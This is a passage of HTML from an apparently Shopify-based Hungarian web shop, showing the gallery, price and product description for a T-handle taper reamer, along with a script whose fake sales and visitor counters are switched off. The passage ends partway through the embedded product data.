  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/files/Reamer-8.jpg?v=1711355102&width=493 493w,
        //swafren.com/cdn/shop/files/Reamer-8.jpg?v=1711355102&width=600 600w,
        //swafren.com/cdn/shop/files/Reamer-8.jpg?v=1711355102&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/files/Reamer-8.jpg?v=1711355102 800w"
      src="//swafren.com/cdn/shop/files/Reamer-8.jpg?v=1711355102&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23933592567860">
    <span class="visually-hidden">
      8. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19911827193908__main-23933592600628" class="product__media-item grid__item slider__slide" data-media-id="template--19911827193908__main-23933592600628">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/files/Reamer-9.jpg?v=1711355102&width=493 493w,
          //swafren.com/cdn/shop/files/Reamer-9.jpg?v=1711355102&width=600 600w,
          //swafren.com/cdn/shop/files/Reamer-9.jpg?v=1711355102&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/files/Reamer-9.jpg?v=1711355102 800w"
        src="//swafren.com/cdn/shop/files/Reamer-9.jpg?v=1711355102&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911827193908__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/files/Reamer-9.jpg?v=1711355102&width=493 493w,
        //swafren.com/cdn/shop/files/Reamer-9.jpg?v=1711355102&width=600 600w,
        //swafren.com/cdn/shop/files/Reamer-9.jpg?v=1711355102&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/files/Reamer-9.jpg?v=1711355102 800w"
      src="//swafren.com/cdn/shop/files/Reamer-9.jpg?v=1711355102&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23933592600628">
    <span class="visually-hidden">
      9. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Előző dia"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">/</span>
              <span class="slider-counter--total">9</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Következő dia"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--19911827193908__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Előző dia" aria-controls="GalleryThumbnails-template--19911827193908__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--19911827193908__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--19911827193908__main-0" class="thumbnail-list__item slider__slide" data-target="template--19911827193908__main-23933592338484" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="1. kép betöltése galérianézetben"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--19911827193908__main"
                    aria-describedby="Thumbnail-template--19911827193908__main-0"
                  >
                    <img id="Thumbnail-template--19911827193908__main-0" srcset="//swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101&width=54 54w,
                      //swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101&width=74 74w,
                      //swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101&width=104 104w,
                      //swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101&width=162 162w,
                      //swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101&width=208 208w,
                      //swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101&width=324 324w,
                      //swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101&width=416 416w,,
                      //swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101 w"
                      src="//swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--19911827193908__main-2" class="thumbnail-list__item slider__slide" data-target="template--19911827193908__main-23933592371252"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="2. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19911827193908__main"
                      aria-describedby="Thumbnail-template--19911827193908__main-2"
                    >
                      <img id="Thumbnail-template--19911827193908__main-2"
                        srcset="//swafren.com/cdn/shop/files/Reamer-2.jpg?v=1711355101&width=59 59w,
                                //swafren.com/cdn/shop/files/Reamer-2.jpg?v=1711355101&width=118 118w,
                                //swafren.com/cdn/shop/files/Reamer-2.jpg?v=1711355101&width=84 84w,
                                //swafren.com/cdn/shop/files/Reamer-2.jpg?v=1711355101&width=168 168w,
                                //swafren.com/cdn/shop/files/Reamer-2.jpg?v=1711355101&width=130 130w,
                                //swafren.com/cdn/shop/files/Reamer-2.jpg?v=1711355101&width=260 260w"
                        src="//swafren.com/cdn/shop/files/Reamer-2.jpg?crop=center&height=84&v=1711355101&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19911827193908__main-3" class="thumbnail-list__item slider__slide" data-target="template--19911827193908__main-23933592404020"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="3. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19911827193908__main"
                      aria-describedby="Thumbnail-template--19911827193908__main-3"
                    >
                      <img id="Thumbnail-template--19911827193908__main-3"
                        srcset="//swafren.com/cdn/shop/files/Reamer-3.jpg?v=1711355101&width=59 59w,
                                //swafren.com/cdn/shop/files/Reamer-3.jpg?v=1711355101&width=118 118w,
                                //swafren.com/cdn/shop/files/Reamer-3.jpg?v=1711355101&width=84 84w,
                                //swafren.com/cdn/shop/files/Reamer-3.jpg?v=1711355101&width=168 168w,
                                //swafren.com/cdn/shop/files/Reamer-3.jpg?v=1711355101&width=130 130w,
                                //swafren.com/cdn/shop/files/Reamer-3.jpg?v=1711355101&width=260 260w"
                        src="//swafren.com/cdn/shop/files/Reamer-3.jpg?crop=center&height=84&v=1711355101&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19911827193908__main-4" class="thumbnail-list__item slider__slide" data-target="template--19911827193908__main-23933592436788"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="4. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19911827193908__main"
                      aria-describedby="Thumbnail-template--19911827193908__main-4"
                    >
                      <img id="Thumbnail-template--19911827193908__main-4"
                        srcset="//swafren.com/cdn/shop/files/Reamer-4.jpg?v=1711355101&width=59 59w,
                                //swafren.com/cdn/shop/files/Reamer-4.jpg?v=1711355101&width=118 118w,
                                //swafren.com/cdn/shop/files/Reamer-4.jpg?v=1711355101&width=84 84w,
                                //swafren.com/cdn/shop/files/Reamer-4.jpg?v=1711355101&width=168 168w,
                                //swafren.com/cdn/shop/files/Reamer-4.jpg?v=1711355101&width=130 130w,
                                //swafren.com/cdn/shop/files/Reamer-4.jpg?v=1711355101&width=260 260w"
                        src="//swafren.com/cdn/shop/files/Reamer-4.jpg?crop=center&height=84&v=1711355101&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19911827193908__main-5" class="thumbnail-list__item slider__slide" data-target="template--19911827193908__main-23933592469556"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="5. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19911827193908__main"
                      aria-describedby="Thumbnail-template--19911827193908__main-5"
                    >
                      <img id="Thumbnail-template--19911827193908__main-5"
                        srcset="//swafren.com/cdn/shop/files/Reamer-5.jpg?v=1711355101&width=59 59w,
                                //swafren.com/cdn/shop/files/Reamer-5.jpg?v=1711355101&width=118 118w,
                                //swafren.com/cdn/shop/files/Reamer-5.jpg?v=1711355101&width=84 84w,
                                //swafren.com/cdn/shop/files/Reamer-5.jpg?v=1711355101&width=168 168w,
                                //swafren.com/cdn/shop/files/Reamer-5.jpg?v=1711355101&width=130 130w,
                                //swafren.com/cdn/shop/files/Reamer-5.jpg?v=1711355101&width=260 260w"
                        src="//swafren.com/cdn/shop/files/Reamer-5.jpg?crop=center&height=84&v=1711355101&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19911827193908__main-6" class="thumbnail-list__item slider__slide" data-target="template--19911827193908__main-23933592502324"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="6. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19911827193908__main"
                      aria-describedby="Thumbnail-template--19911827193908__main-6"
                    >
                      <img id="Thumbnail-template--19911827193908__main-6"
                        srcset="//swafren.com/cdn/shop/files/Reamer-6.jpg?v=1711355102&width=59 59w,
                                //swafren.com/cdn/shop/files/Reamer-6.jpg?v=1711355102&width=118 118w,
                                //swafren.com/cdn/shop/files/Reamer-6.jpg?v=1711355102&width=84 84w,
                                //swafren.com/cdn/shop/files/Reamer-6.jpg?v=1711355102&width=168 168w,
                                //swafren.com/cdn/shop/files/Reamer-6.jpg?v=1711355102&width=130 130w,
                                //swafren.com/cdn/shop/files/Reamer-6.jpg?v=1711355102&width=260 260w"
                        src="//swafren.com/cdn/shop/files/Reamer-6.jpg?crop=center&height=84&v=1711355102&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19911827193908__main-7" class="thumbnail-list__item slider__slide" data-target="template--19911827193908__main-23933592535092"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="7. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19911827193908__main"
                      aria-describedby="Thumbnail-template--19911827193908__main-7"
                    >
                      <img id="Thumbnail-template--19911827193908__main-7"
                        srcset="//swafren.com/cdn/shop/files/Reamer-7.jpg?v=1711355102&width=59 59w,
                                //swafren.com/cdn/shop/files/Reamer-7.jpg?v=1711355102&width=118 118w,
                                //swafren.com/cdn/shop/files/Reamer-7.jpg?v=1711355102&width=84 84w,
                                //swafren.com/cdn/shop/files/Reamer-7.jpg?v=1711355102&width=168 168w,
                                //swafren.com/cdn/shop/files/Reamer-7.jpg?v=1711355102&width=130 130w,
                                //swafren.com/cdn/shop/files/Reamer-7.jpg?v=1711355102&width=260 260w"
                        src="//swafren.com/cdn/shop/files/Reamer-7.jpg?crop=center&height=84&v=1711355102&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19911827193908__main-8" class="thumbnail-list__item slider__slide" data-target="template--19911827193908__main-23933592567860"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="8. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19911827193908__main"
                      aria-describedby="Thumbnail-template--19911827193908__main-8"
                    >
                      <img id="Thumbnail-template--19911827193908__main-8"
                        srcset="//swafren.com/cdn/shop/files/Reamer-8.jpg?v=1711355102&width=59 59w,
                                //swafren.com/cdn/shop/files/Reamer-8.jpg?v=1711355102&width=118 118w,
                                //swafren.com/cdn/shop/files/Reamer-8.jpg?v=1711355102&width=84 84w,
                                //swafren.com/cdn/shop/files/Reamer-8.jpg?v=1711355102&width=168 168w,
                                //swafren.com/cdn/shop/files/Reamer-8.jpg?v=1711355102&width=130 130w,
                                //swafren.com/cdn/shop/files/Reamer-8.jpg?v=1711355102&width=260 260w"
                        src="//swafren.com/cdn/shop/files/Reamer-8.jpg?crop=center&height=84&v=1711355102&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19911827193908__main-9" class="thumbnail-list__item slider__slide" data-target="template--19911827193908__main-23933592600628"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="9. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19911827193908__main"
                      aria-describedby="Thumbnail-template--19911827193908__main-9"
                    >
                      <img id="Thumbnail-template--19911827193908__main-9"
                        srcset="//swafren.com/cdn/shop/files/Reamer-9.jpg?v=1711355102&width=59 59w,
                                //swafren.com/cdn/shop/files/Reamer-9.jpg?v=1711355102&width=118 118w,
                                //swafren.com/cdn/shop/files/Reamer-9.jpg?v=1711355102&width=84 84w,
                                //swafren.com/cdn/shop/files/Reamer-9.jpg?v=1711355102&width=168 168w,
                                //swafren.com/cdn/shop/files/Reamer-9.jpg?v=1711355102&width=130 130w,
                                //swafren.com/cdn/shop/files/Reamer-9.jpg?v=1711355102&width=260 260w"
                        src="//swafren.com/cdn/shop/files/Reamer-9.jpg?crop=center&height=84&v=1711355102&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Következő dia" aria-controls="GalleryThumbnails-template--19911827193908__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--19911827193908__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár</h1>
              <a href="/products/reamer" class="product__title">
                <h2 class="h1">
                  【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--19911827193908__main" role="status" >
              

<div class="price price--large price--no-compare price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        10.500 Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        10.500 Ft
      </span><span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      
  
      

    <span class="badge price__badge-sold-out color-background-1">
      Elfogyott
    </span></div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "odwiedzający przeglądają."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":7295532335156,"title":"【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár","handle":"reamer","description":"\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #2b00ff;\" data-mce-style=\"color: #2b00ff;\"\u003e\u003cstrong\u003eA T-markolatú fúrómaró professzionális szerszám kúpos furatok fúrásához, igazításhoz, ferdítéshez, a fán történő gátmentesítéshez és a csavarok süllyesztésének megkönnyítéséhez.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/G1_c2d1a92f-fb58-4b19-acb8-90c0ea4db507_480x480.gif?v=1676107552\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/G1_c2d1a92f-fb58-4b19-acb8-90c0ea4db507_480x480.gif?v=1676107552\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eJELLEMZŐK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* A T-markolatú fúró könnyen, sérülés nélkül megnöveli a hídcsapok lyukait, a fejléceket, a hangolókarok lyukait és a hangerő\/hangerőgombokat, míg a fúró kis erőfeszítéssel repedéseket okozhat a fémlemezben, műanyagban és más anyagokban.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* Eltávolíthatja a fából a koromréseket, vághat csöveket, csöveket és vezetékeket.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* 45-ös magas széntartalmú acélból készült hőkezeléssel, tartós, hosszú élettartamú, kopásálló, és nem könnyű deformálódni.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* T-markolatú kialakítás a könnyű fúrás és a biztos kezelés érdekében. A levehető fogantyú megkönnyíti a kompakt tárolást.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* Két méretben kapható: 1\/8-1\/2\" és 3\/16-5\/8\". Alkalmas gitárhoz, ukuleléhez, basszusgitárhoz, játékmodellhez vagy RC repülőgéphez.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e* A T Reamers precízen megmunkált vágóélekkel simítja a furatok felületét fában, fémlemezben, műanyagban és puhafában.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/G2_85cbadb8-7d3b-4983-9bda-5241a7c04d19_480x480.gif?v=1676107571\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/G2_85cbadb8-7d3b-4983-9bda-5241a7c04d19_480x480.gif?v=1676107571\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSpecifikáció\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eAnyag: #45 magas széntartalmú acél\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eForgácsolási forma:\u003c\/strong\u003e Kúp alakú\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eMéret:\u003c\/strong\u003e 142*91mm\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eA csomag tartalma: \u003c\/strong\u003e1 * T-fogantyús kúpos dörzsár（\u003cspan data-mce-fragment=\"1\"\u003e1\/8-1\/2”\/3-13mm, 3\/16-5\/8”\/5-16mm）\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/Reamer-6_480x480.jpg?v=1676110105\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/Reamer-6_480x480.jpg?v=1676110105\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/Reamer-8_480x480.jpg?v=1676110124\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/Reamer-8_480x480.jpg?v=1676110124\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMEGJEGYZÉS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKérjük, engedje meg a kézi mérés miatti enyhe mérési eltérést.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA különböző monitor és fényhatások miatt a termék tényleges színe kissé eltérhet a képeken látható színtől.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar 